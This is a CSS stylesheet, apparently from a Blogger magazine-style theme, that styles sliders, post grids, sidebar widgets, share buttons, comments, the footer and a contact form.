.caption_overlay_posts a,.caption_overlay_posts a h3{font-weight:700;font-size:18px;margin-top:-5px}
.caption_overlay_posts a h3,.caption_overlay_posts a{color:#FFF}
.caption_overlay_posts h3{font-size:21px!important;line-height:1.2}
.wrap_box_style_ul{float:left}
.mainpost_widget ul li{padding:0 20px 13px;border-bottom:1px solid #5E5E5E}
.mainpost_widget ul li:last-child{border:none;margin:0}
.mainpost_widget .post-meta .post-date,.mainpost_widget .post-meta .meta-comment a,.mainpost_widget .post-meta .post-author a,.main_img_content .post-author a,.main_img_content .post-date,.main-post-image-slider .post-meta i,.mainpost_widget .post-meta i,.home_grid_medium_post .post-meta i,.slider-large .post-meta i,.owl_carousel_builder_2col .post-meta i,.main_image_with_list_text .post-meta i,.owl_carousel_builder_2col .post-meta .post-date,.owl_carousel_builder_2col .post-meta .post-author a{color:#E0E0E0!important}
.post-meta.meta-main-img a{font-family:tahoma;font-size:11px;text-transform:capitalize}
.post-meta.meta-main-img a:hover{text-decoration:none}
.post-meta.meta-main-img i{color:#777}
.mainpost_widget ul li .feature-post-title a{color:#FFF}
.slider-large-widget{float:left;overflow:hidden}
.owl-carousel .owl-wrapper-outer{float:left}
.item_slide{position:relative;line-height:0;overflow:hidden}
.item_slide:hover a.feature-link img,.grid_header_home .image_post:hover a.feature-link img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);opacity:.5;filter:alpha(opacity=50)}
.owl_slider a.feature-link{background:#000;float:left;width:100%}
.owl_slider a.feature-link img{width:100%;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.owl_slider .item_slide_caption{bottom:0;width:100%;left:0;padding:15px!important;background:url([data-uri]&#8230;EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(150%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);position:absolute;background-image:linear-gradient(to left,#306efe,#10a89d)}
.owl_slider .item_slide_caption h1{font-weight:700;width:98%;display:inline-block;float:left;margin:0 10px 5px;line-height:35px;font-size:18px;line-height:1.2}
.item_slide_caption h1 a{color:#FFF;text-align:center;float:right}
.item_slide_caption a{background:rgba(0,0,0,0)}
.item_slide_caption.builder_slider .post-meta{padding-left:0}
.item_slide_caption .post-meta.meta-main-img{text-shadow:0 0 0 #000!important;color:#FFF;margin:0 0 -1px 5px;line-height:6px;background-color:#000;background:rgba(0,0,0,0.5);width:auto!important}
.item_slide_caption .post-meta .post-author a,.item_slide_caption .post-meta .post-date,.item_slide_caption .post-meta .meta-comment a,.item_slide_caption .post-meta .meta-cat a{color:#E0E0E0;letter-spacing:1px}
.owl-theme .owl-controls{top:10px;left:10px;margin-top:0;position:absolute;text-align:center;width:73px}
.owl-theme .owl-controls .owl-buttons div{width:30px;height:30px;zoom:1;margin:0;font-size:0;font-weight:700;color:#fff;border:2px solid #fff}
.owl-theme .owl-controls .owl-buttons .owl-prev{float:left;width:35px;height:35px;-moz-border-radius:200px;-ms-border-radius:200px;-o-border-radius:200px;border-radius:200px;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}
.owl-theme .owl-controls .owl-buttons .owl-prev:after{font-size:20px;line-height:26px;font-family:'FontAwesome';content:"\f104"}
.owl-theme .owl-controls .owl-buttons .owl-next{float:right;width:35px;height:35px;-moz-border-radius:200px;-ms-border-radius:200px;-o-border-radius:200px;border-radius:200px;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}
.owl-theme .owl-controls .owl-buttons .owl-next:before{font-size:20px;line-height:26px;font-family:'FontAwesome';content:"\f105"}
.owl-theme .owl-controls .owl-buttons .owl-prev:hover,.owl-theme .owl-controls .owl-buttons .owl-next:hover{background color:rgba(0,0,0,0.4);opacity:1}
.owl_carousel_builder_2col{float:left;position:relative;width:100%}
.owl_carousel_builder_2col .feature-four-column.medium-four-columns{width:100%;margin:0;position:relative;border-right:1px solid #fff;border-left:1px solid #fff}
.owl_carousel_builder_2col .caption_overlay_image{position:absolute;left:0;bottom:0;width:100%;padding:15px;background:url([data-uri]â&#8364;&#166;EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(150%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}
.owl_carousel_builder_2col .image_post{margin-bottom:0}
.owl_carousel_builder_2col .image-post-title.columns_post a{color:#fff}
.owl_carousel_builder_2col .owl-controls .owl-prev,.owl_carousel_builder_2col .owl-controls .owl-next{background:#333333d6;border-radius:0!important;color:#000}
.owl_carousel_builder_2col .owl-controls{width:71px;top:0;left:0;position:absolute}
.BlogArchive li,.list-label-widget-content li{border-bottom:1px solid #D6D6D6;list-style:none;padding:5px 0;float:left;width:100%}
.BlogArchive li:first-child,.list-label-widget-content li:first-child{padding-top:0}
.BlogArchive li a,.list-label-widget-content li a{font-weight:600}
.BlogArchive select{padding:10px 7px;font-family:sky;background:#eee;width:100%}
.BlogArchive select:focus,.follow-by-email-address:focus,.gsc-search-box .gsc-input:focus{outline:none}
.list-label-widget-content li:before{content:"\f0da";font-family:FontAwesome;font-size:20px;vertical-align:bottom;margin-right:8px}
footer .list-label-widget-content li:before{color:#dddddd}
.list-label-widget-content li span:nth-child(2){float:right;padding:0 6px;background:#323439;color:#fff;border-radius:36px;min-width:24px;text-align:center;font-size:14px}
footer .list-label-widget-content li span:nth-child(2){background:#404b57;color:#dddddd}
.cloud-label-widget-content span.label-size{float:right;margin:0 3px 3px 0;font-size:13px;background:#2a4057;padding:10px 20px}
.cloud-label-widget-content span.label-size:hover,#contact input[type='button']:hover{background-color:#2a4057;outline:1px solid #eeeeee5c;outline-offset:-5px}
.cloud-label-widget-content span.label-size a,.cloud-label-widget-content span.label-size span{color:#FFF}
.cloud-label-widget-content span.label-size a:hover{text-decoration:none}
.cloud-label-widget-content .widget-item-control{float:left;width:100%}
.follow-by-email-inner td{float:left;width:100%}
.follow-by-email-address{width:100%;padding:8px;font-family:sky}
.follow-by-email-submit{font-family:sky;width:100%;background-color:#2a4057;color:#fff;border:0 solid transparent;height:33px;line-height:25px;margin-top:5px;padding:0;font-size:14px;cursor:pointer;text-transform:uppercase;letter-spacing:2px}
.follow-by-email-submit:hover{background-color:#1952de;color:#ffffff}
.gsc-search-box{position:relative}
.gsc-search-box input.gsc-input{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#444;border:1px solid #e6e6e6;height:32px;width:95%;padding-left:10px}
.gsc-search-box .gsc-search-button{position:absolute;right:0;top:0;border-radius:0 3px 3px 0;font-size:14px;text-transform:uppercase;font-weight:700;line-height:16px;background-color:#222;color:#fff;border:none;padding:8px 15px;cursor:pointer}
footer .gsc-search-box .gsc-search-button{border:1px solid #404b57;top:-1px}
.gsc-search-box .gsc-search-button:hover,.more_button_post{box-shadow:0 1px 13px 0 rgba(0,0,0,0.49);background-color:#16a085}
.gsc-search-box .gsc-search-button:focus{outline:none}
ul.tab-wrapper{border-top:0 solid #2a4057;float:left;list-style:none;width:100%;display:block;background:#2d3e50}
ul.tab-wrapper li{width:33.33%;float:left;min-height:40px;line-height:40px;overflow:hidden;position:relative;list-style:none;border-right:1px solid #DDD;text-transform:uppercase}
ul.tab-wrapper li:last-child{border-right:none}
ul.tab-wrapper li a{text-decoration:none;font-family:'vip-hakm-bold';color:#ffffff;display:block;font-size:14px;cursor:pointer;text-align:center;padding:0 5px;font-weight:800}
ul.tab-wrapper li a.activeTab{color:#FFF;background:#26a65b}
.main_content{margin-bottom:0!important;overflow:hidden}
.three_columns_container{background:#fff;margin-top:30px;margin-bottom:0;float:left;width:100%}
.three_columns_container .content_display_col1{border-right:1px solid #e6e6e6;padding-right:2.12766%}
@-webkit-keyframes mk_fade{0%{opacity:.1}100%{opacity:1}}
@-moz-keyframes mk_fade{0%{opacity:.1}100%{opacity:1}}
@-o-keyframes mk_fade{0%{opacity:.1}100%{opacity:1}}
@keyframes mk_fade{0%{opacity:.1}100%{opacity:1}}
.animate_start{-webkit-animation:mk_fade .7s 1 cubic-bezier(0.445,.05,.55,.95);-moz-animation:mk_fade .7s 1 cubic-bezier(0.445,.05,.55,.95);-o-animation:mk_fade .7s 1 cubic-bezier(0.445,.05,.55,.95);animation:mk_fade .7s 1 cubic-bezier(0.445,.05,.55,.95);opacity:1}
.loader{color:#ccc;font-size:20px;text-indent:-9999em;overflow:hidden;width:1em;height:1em;border-radius:50%;margin:72px auto;position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load6 0.7s infinite ease;animation:load6 0.7s infinite ease}
footer .loader{color:#ffffff;margin-top:120px}
@-webkit-keyframes load6{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);box-shadow:0 -.83em 0 -0.4em,0 -.83em 0 -0.42em,0 -.83em 0 -0.44em,0 -.83em 0 -0.46em,0 -.83em 0 -.477em}5%,95%{box-shadow:0 -.83em 0 -0.4em,0 -.83em 0 -0.42em,0 -.83em 0 -0.44em,0 -.83em 0 -0.46em,0 -.83em 0 -.477em}10%,59%{box-shadow:0 -.83em 0 -0.4em,-.087em -.825em 0 -0.42em,-.173em -.812em 0 -0.44em,-.256em -.789em 0 -0.46em,-.297em -.775em 0 -.477em}20%{box-shadow:0 -.83em 0 -0.4em,-.338em -.758em 0 -0.42em,-.555em -.617em 0 -0.44em,-.671em -.488em 0 -0.46em,-.749em -.34em 0 -.477em}38%{box-shadow:0 -.83em 0 -0.4em,-.377em -.74em 0 -0.42em,-.645em -.522em 0 -0.44em,-.775em -.297em 0 -0.46em,-.82em -.09em 0 -.477em}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);box-shadow:0 -.83em 0 -0.4em,0 -.83em 0 -0.42em,0 -.83em 0 -0.44em,0 -.83em 0 -0.46em,0 -.83em 0 -.477em}}
@keyframes load6{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);box-shadow:0 -.83em 0 -0.4em,0 -.83em 0 -0.42em,0 -.83em 0 -0.44em,0 -.83em 0 -0.46em,0 -.83em 0 -.477em}5%,95%{box-shadow:0 -.83em 0 -0.4em,0 -.83em 0 -0.42em,0 -.83em 0 -0.44em,0 -.83em 0 -0.46em,0 -.83em 0 -.477em}10%,59%{box-shadow:0 -.83em 0 -0.4em,-.087em -.825em 0 -0.42em,-.173em -.812em 0 -0.44em,-.256em -.789em 0 -0.46em,-.297em -.775em 0 -.477em}20%{box-shadow:0 -.83em 0 -0.4em,-.338em -.758em 0 -0.42em,-.555em -.617em 0 -0.44em,-.671em -.488em 0 -0.46em,-.749em -.34em 0 -.477em}38%{box-shadow:0 -.83em 0 -0.4em,-.377em -.74em 0 -0.42em,-.645em -.522em 0 -0.44em,-.775em -.297em 0 -0.46em,-.82em -.09em 0 -.477em}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);box-shadow:0 -.83em 0 -0.4em,0 -.83em 0 -0.42em,0 -.83em 0 -0.44em,0 -.83em 0 -0.46em,0 -.83em 0 -.477em}}
[class*="aq_span"]{float:left;margin-left:3%}
.aq-first{margin-left:0}
.aq_span12{width:100%}
.margin-left-post{margin-right:3.566%}
.main-post-right-list{padding-bottom:0}
.feature-two-column{width:49.999%;margin-left:0;float:left;min-height:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.feature-two-column.left-post-display-content,.row-columns .column:nth-child(odd),.featured-columns .featured-column:nth-child(odd),.left-post-display-content{padding-right:3%;border-right:1px solid #e6e6e6;margin-right:0;float:left}
.feature-two-column.right-post-display-content,.row-columns .column:nth-child(even),.featured-columns .featured-column:nth-child(even),.right-post-display-content{padding-left:3%;float:right}
.left-post-display-content{padding-right:6%}
.right-post-display-content{padding-left:6%}
.feature-two-column p{margin-bottom:0;float:left;color:#767676;width:100%}
.feature-two-column p.post-meta,.main_post_style .two-content-wrapper p{margin-bottom:5px}
.four-post-style{overflow:hidden}
.four-post-style .widget_container{float:left;width:758px!important}
.feature-four-column.medium-four-columns{width:218px;float:left;margin-right:20px}
.feature-four-column.medium-four-columns.last-child{margin-right:0}
.feature-four-column.medium-four-columns .post-meta.meta-main-img,.post_list_medium .post-meta.meta-main-img{font:10px 'sky'!important;color:#FFF}
.home_post_right_list_text .feature-post-list .item-details{margin-left:0}
.main_image_with_list_text{float:left;background:#306dfe4d}
.main_image_with_list_text .main_img_content{float:left;padding:10px 20px;background:#306dfe;background-image:linear-gradient(to left,#306efe,#10a89d)}
.meta_holder{float:left;width:100%;position:relative;min-height:23px}
.image-post-title{font-weight:700;font-size:18px;margin-top:-5px;line-height:1.2;width:100%;float:left;margin-bottom:10px}
.feature-custom .image-post-title{position:relative;background:#fff;width:90%;margin:0 auto;margin-top:-70px;right:-16px;padding:0 10px;box-shadow:0 1px 13px 0 rgba(0,0,0,0.05);padding-top:10px;padding-bottom:15px;text-align:center}
.main_image_with_list_text .main_img_content p.post-meta{color:#A8A8A8}
.main_post_style .two-content-wrapper p.post-meta{margin-bottom:4px;display:none}
.main_post_style .two-content-wrapper p.post-meta .author-avatar{float:left}
.main_image_with_list_text .main_img_content h3 a,.main_image_with_list_text .main_img_content p{color:#FFF}
.list-post-builder{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #e6e6e6}
.list-with-below-grid{border-bottom:none!important;margin-bottom:5px!important}
.loop-post-content{margin-bottom:30px;float:left;width:100%}
.feature-post-list .image_post{display:block;float:left;width:330px;position:relative!important}
.feature-image-link.image_post{border-radius:5px;width:80px!important}
.feature-post-list .post_loop_content{width:341px;position:relative;margin-left:23px;float:left}
.post_loop_content .image-post-title,.feature_2col{margin-bottom:0;margin-top:2px}
.post_loop_content p{width:100%;float:left}
.post_loop_content p.post-meta{margin-bottom:10px!important}
.feature-post-list.large_list_bellow li{width:48.211%}
.feature-post-list.large_list_bellow li.large_list_left{float:left}
.feature-post-list.large_list_bellow li.large_list_right{float:right}
.list-post-builder p.post_des{margin-bottom:0;color:#666}
.more_button_post{color:#FFF!important;border-radius:30px;margin-top:10px;font-size:13px;height:30px;line-height:30px;float:right;padding:0 10px;text-transform:uppercase;font-weight:500;transition:background .3s linear;-moz-transition:background .3s linear;-webkit-transition:background .3s linear;-o-transition:background .3s linear}
.more_button_post:hover{background:#222!important;color:#FFF;text-decoration:none!important;-webkit-animation:rubberBand .8s 1;-moz-animation:rubberBand .8s 1;-o-animation:rubberBand .8s 1;animation:rubberBand .8s 1}
.post_list_medium{float:left}
.post_list_medium .grid_3.grid{width:172px;height:166px;margin-right:1px;margin-bottom:1px}
.home_grid_medium_post .grid_2{width:50%!important;margin:0!important;height:auto!important;border-bottom:2px solid #fff;border-right:1px solid #fff;border-left:1px solid #fff;float:left}
.home_grid_medium_post .grid_2 .image_post{margin:0!important}
.home_grid_medium_post .grid_below_image{width:100%!important;border-bottom:2px solid #fff;border-right:1px solid #fff;border-left:1px solid #fff}
.home_grid_medium_post .feature-post-list{margin:0!important;padding-bottom:0}
.home_grid_medium_post .caption_overlay_image{position:absolute;left:0;bottom:0;width:100%;padding:15px;background:url([data-uri]â&#8364;&#166;EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(150%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}
.home_grid_medium_post .image-post-title.columns_post .post-meta a,.home_grid_medium_post .post-meta .post-date,.home_grid_medium_post .post-meta .post-author a{color:#E0E0E0!important}
.home_grid_medium_post .image-post-title a{color:#FFF}
.home_grid_medium_post .main_caption h3 a{font-size:30px;line-height:1.2}
.box-1 .caption-overlay{position:absolute;left:0;bottom:0;width:100%}
.hold_category_post_type{top:-12px;left:10px;position:absolute}
.box-1 .inside{float:left;width:100%;background:url([data-uri]&#8230;EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(150%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}
.box-1 .inside h3{padding:12px;color:#fff;font-size:16px}
.medium-two-columns{margin-bottom:20px;padding-bottom:10px;float:left}
.main_right_post_style_list .medium-two-columns{margin-bottom:0}
.medium-two-columns.grid-two-col-post,.feature-two-column.left_post_align,.feature-two-column.right_post_align{width:48.22%}
.left_post_align{float:left}
.right_post_align{float:right}
.footer_meta{width:100%;float:left;font-size:12px;margin-top:10px;text-transform:uppercase;padding:5px 10;padding:5px 10px;background-image:-webkit-linear-gradient(45deg,rgb(255,255,255) 25%,#2a4057 25%,#2a4057 50%,#2a4057 50%,#2a4057 75%,#2a4057 75%,#2a4057);border:1px solid}
.footer_meta a{font-weight:700}
.footer_meta .footer_meta_readmore{background-color:#2a4057;padding:0 8px 0 9px;border-radius:50px;float:left;font:13px 'sky'!important;color:#fff}
.footer_meta .meta-commentd{float:right;font-family:Oswald}
.footer_meta .meta-commentd a{color:#222}
.footer_meta .meta-commentd i{margin-right:4px}
.slider-large.content-sliders{width:100%;height:auto}
.builder_slider{max-width:100%}
.main-post-image-slider .item_slide_caption h1{float:right;margin-left:5px;line-height:0}
.main-post-image-slider h1 a,.builder_slider h1 a{text-transform:uppercase;font-weight:800}
.main-post-image-slider .item_slide_caption h1 a,.builder_slider .item_slide_caption h1 a{margin-bottom:0;float:none;position:relative;line-height:1px;font-size:25px;padding:5px 0 8px;color:#fff}
.sub-post-image-slider .item_slide_caption h1 a{font-weight:500;font-size:14px;line-height:1.2;margin-bottom:0;float:right}
.main-post-image-slider .item_slide_caption .post-meta.meta-main-img{margin:0;display:none}
.item_slide_caption.builder_slider{margin-bottom:0}
.slider-large,.slide-large-wrapper{height:407px;width:780px;float:left;overflow:hidden}
.index .post-outer{overflow:hidden;float:left}
.index .post-outer:last-child .loop-post-content{margin-bottom:10px}
.breadcrumbs_options{font-size:12px;color:#A8A8A8!important;font-weight:600;border-bottom:1px solid #e6e6e6;padding-bottom:5px}
.breadcrumbs_options a,.breadcrumbs_options a:hover{color:#b1b1b1}
.single_post_title{margin-bottom:25px;border-bottom:1px solid #e6e6e670;padding-bottom:5px;float:left;width:100%;font-size:27px;font-weight:800;text-transform:capitalize}
.heading_post_title{padding-bottom:5px;font-weight:700;text-transform:capitalize;font-size:35px;line-height:1.1;float:left;width:100%;color:#000}
.static_page .single-post-title.heading_post_title{border-bottom:none}
.single-post-title{border-right:4px solid #306ffd;color:#306ffd!important;font-weight:600;display:block;margin-top:8px;margin-bottom:2px;padding:10px 12px;padding-bottom:20px;border-bottom:1px solid #eee;font-size:23px}
.item .post-outer .post-meta.meta-main-img a:hover{text-decoration:underline}
.item .single-post .post-meta .post-author{margin:0 0 0 9px;display:block;margin-bottom:10px}
.single-post .post-meta .author-avatar{width:33px;height:30px;border-radius:50%;float:right;margin-right:5px;margin-bottom:0}
.single-post .post-meta .author-link a,.single-post .post-meta .author-link,.item .single-post .post-date,.item .single-post .meta-comment a{font-size:15px;font:12px/1.615em 'sky'!important;;font-weight:700;color:#222}
.single-post .post-meta .author-link{font-weight:400}
.item .single-post .post-date,.item .single-post .meta-comment a{font-weight:400;text-transform:capitalize}
.post-body,.post-body>div,.post-body span,.post-body p{font:16px 'Droid Arabic Naskh'!important;color:#333;margin-bottom:25px;font-size:16px}
.post-body blockquote{color:#fff;padding:0 20px;border-left:5px solid #CCC}
.post-body blockquote:first-child{padding:40px 50px 40px 60px;background:#363636 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCYWEy2hSKfTHpudUamxiWtM3j0gwj6OONvzwwSvcjbwNn9GSHCkJlEsiydguZsg4uJCkiuTgCwOC2yfn4vB-7hp5VKGz2Uu0B4nQmEccWKKNLf3qQj9ixxH6wUfnbKKeS3vGcCFVTphHk/w1280-h800-rw-no/);position:relative;width:100%;font:oblique normal 25px/1.2 Georgia,"Times New Roman",Times,serif;color:#FFF;margin:0 0 18px;border:none}
blockquote:first-child:before{content:'';display:block;width:5px;height:71%;background:#CCC;position:absolute;left:30px}
.tag-cat .tag_title{font-family:'sky'!important;background-color:#2a4057;font-family:Oswald;border-radius:40px;font-size:12px;line-height:17px;padding:4px 10px;color:#FFF;margin-right:4px;float:left;margin-bottom:4px}
.tag-cat a{background:#222;line-height:17px;padding:4px 10px;font-family:'sky'!important;color:#FFF;font-size:12px;text-transform:uppercase;float:left;margin-right:4px;margin-bottom:4px}
.tag-cat a:hover{background:#2a4057;text-decoration:none}
.share-post{width:100%;float:left;clear:both;margin:10px 0}
.share-post ul{width:100%;float:left}
.share-post li{border-radius:42px;list-style:none!important;float:left;color:#fff!important;text-decoration:none;font-size:12px!important;padding:4px 8px;margin:2px 5px 2px 0;line-height:16px;font-family:Oswald!important;text-transform:uppercase}
.share-post li a{color:#FFF}
.share-post li a:hover{text-decoration:none!important}
.share-post li a i{margin-right:4px;margin-top:2px;float:left}
.share-post li.facebook{padding:4px 20px;border:0 solid #314b83;background-color:#4769A5;padding:4px 33px}
.share-post li.twitter{border:0 solid #0092ba;background-color:#65CCEF}
.share-post li.googleplus{border:0 solid #ab2b1d;background-color:#bf3727}
.share-post li.linkedin{border:0 solid #278cc0;background-color:#2ba3e1}
.share-post li.tumblr{border:0 solid #2C3C4C;background-color:#34495e}
.share-post li.pinterest{border:0 solid #ae1319;background-color:#cd252b}
.postnav{float:left;padding-top:20px;position:relative;width:100%;padding-bottom:30px}
.postnav span.left{float:left;width:45%}
.postnav span.left #prepost{float:left;max-width:85%}
.postnav span.right{float:right;width:45%}
#nextpost{float:right;max-width:85%;line-height:1.2}
.postnav a{font-size:15px}
.postnav a:hover{text-decoration:none}
.postnav a:hover .pagenav-title{color:#2a4057}
.postnav span.nextpost,.postnav span.previouspost{margin-right:10px}
.postnav span i{margin-top:7px;font-size:30px}
.postnav .fa-angle-double-left{float:left;margin-right:10px}
.postnav .fa-angle-double-right{float:right;margin-left:10px}
#nextpost,#prepost{position:relative;margin-bottom:5px;font-size:15px;line-height:1.2;font-weight:500}
#nextpost{text-align:right;float:right}
#prepost{float:left;text-align:left}
#nextpost span,#prepost span{display:block;font-size:13px;font-style:italic}
.blog-pager{padding:15px;text-align:center;overflow:hidden}
.blog-pager a,.blog-pager span{display:inline-block;font-weight:400;height:30px;width:30px;line-height:30px;margin-right:7px;text-align:center;background:#fff;box-shadow:0 1px 13px 0 rgba(0,0,0,0.33)}
.blog-pager a:hover{text-decoration:none;background:#2a4057;color:#FFF}
.blog-pager .current{background:#2a4057;color:#FFF}
.auth{background:#F9F9F9;border:1px solid #E2E2E2;padding:10px;margin-bottom:30px;min-height:88px;float:left;width:100%;padding-bottom:0}
.author-info{margin-bottom:25px}
.author-info .author-avatar{margin:5px 0 0;float:left;-webkit-border-radius:100px;-moz-border-radius:100px;-o-border-radius:100px;border-radius:100px}
.author-info .author-description{margin-left:102px}
.author-info .author-description h5{font-size:35px;line-height:1.2;font-weight:800;width:100%;text-transform:uppercase;margin-bottom:5px}
.author-info .author-description h5 a{font-size:28px}
.author-description a,.author-description a:hover{color:#444}
.auth p{margin-bottom:14px;font-weight:600}
.related-posts{float:left;width:100%;margin-bottom:30px}
.related-posts .feature-four-column.medium-four-columns:last-child{margin-right:0}
.related-posts .image-post-title.columns_post a{font-size:14px;line-height:23px}
#comments{clear:both}
#comment-holder .avatar-image-container{float:left;margin:0 10px 10px 0;width:35px;height:35px}
#comment-holder .comment-block{border:1px solid #E2E2E2;background:#FCFCFC;padding:10px;overflow:hidden}
#comment-holder .comment-header{overflow:hidden;border-bottom:1px solid #E2E2E2;padding-bottom:3px;margin-bottom:5px}
#comment-holder .comment-header .blog-author{font-size:14px;float:right}
#comment-holder .comment-header .datetime{float:right}
#comment-holder .comment-content{margin-bottom:15px;font-weight:600}
#comment-holder .comment-actions{float:right}
#comment-holder .comment-actions a:hover{color:#2a4057;text-decoration:none}
#comment-holder .comment-actions>a{margin-right:10px}
#comment-holder .comment-actions>a:before{content:'\f064';font-family:FontAwesome;margin-right:5px}
#comment-holder .comment-actions span a:before{content:'\f014';font-family:FontAwesome;margin-right:5px}
#comment-holder .comment-replies{margin-left:50px}
#comment-holder .comment-replies .comment-thread{margin:15px 0 15px 55px;background:#F9F9F9;padding:10px 20px;border:1px solid #E2E2E2}
#comment-holder .comment-replies li{margin-bottom:15px}
#comment-holder .comment-replies li:last-child{margin-bottom:0}
#comment-holder .continue a{display:block;padding:.5em}
#comment-holder .comments-content .loadmore,#comment-holder .thread-chrome.thread-collapsed{display:none}
#comment-holder .thread-toggle{display:inline-block;margin-bottom:5px}
#comment-holder .thread-expanded .thread-arrow:before{content:'\f0d7';font-family:FontAwesome}
#comment-holder .thread-collapsed .thread-arrow:before{content:'\f0da';font-family:FontAwesome}
#comment-holder .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
footer{background:#202227;padding-top:45px;color:#CCC;clear:both}
footer a{color:#fff}
.footer-columns .four.columns:first-child{margin-left:0!important}
.footer-columns .four.columns{width:29.91489%;margin-left:5.12766%}
.footer-bottom{background-image:linear-gradient(to left,#306efe,#10a89d);padding:12px 0;color:#dddddd}
.footer-bottom .footer-left{font-size:15px;padding-top:6px}
.footer-bottom .footer-right{text-align:left;margin-top:5px}
.menu-footer li{display:inline;list-style:none;margin:0 0;display:inline-block}
.menu-footer li a{text-decoration:none;color:#dddddd;font-size:15px}
footer .widget h2{color:#ffffff;font-size:17px;font-family:'vip-hakm-bold';height:40px;line-height:35px;padding-bottom:5px;font-weight:800;letter-spacing:0.5px;float:left;margin-bottom:25px;width:100%;border-bottom:2px solid #404b57;text-transform:uppercase}
footer #footer-right .widget{margin-bottom:0}
#contact input[type='text'],#contact textarea{border:1px solid #ccc;width:100%;padding:10px 15px;outline:none;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;font:13px Helvetica,Arial,sans-serif;color:#777;margin:0;display:block;margin-bottom:0;background:#fff}
#contact input[type='button']{outline:none;height:33px;padding:0 15px;color:#FFF;border:0 solid #dbdbdb;background:#222;font-size:14px;cursor:pointer;margin-bottom:15px;text-transform:uppercase;font-weight:800;transition:background .3s linear;-moz-transition:background .3s linear;-webkit-transition:background .3s linear;-o-transition:background .3s linear}
#contact .contact-form-error-message-with-border{border:2px solid #f7e700;width:300px;padding:5px 0}
#contact .contact-form-error-message-with-border img{float:right;margin:5px 10px 0 0}
pre{padding:1.5em 1em;border-left:5px solid #2a4057;background:#f2f2f2;margin-bottom:1.5em;overflow:hidden;font-size:1em;line-height:1.5em;border-radius:0}
.static_page .post-body ul,.item .post-body ul,.static_page .post-body ol,.item .post-body ol{margin-left:20px;margin-bottom:1.5em}
.static_page .post-body li,.item .post-body li{margin:7px 0}
.static_page .post-body ul li,.item .post-body ul li{list-style-type:disc!important}
.static_page .post-body ol li,.item .post-body ol li{list-style-type:decimal!important}
#ltr .body-wrapper.show-nav{-webkit-transform:translateX(300px);transform:translateX(300px)}
#rtl .body-wrapper.show-nav{-webkit-transform:translateX(-300px);transform:translateX(-300px)}
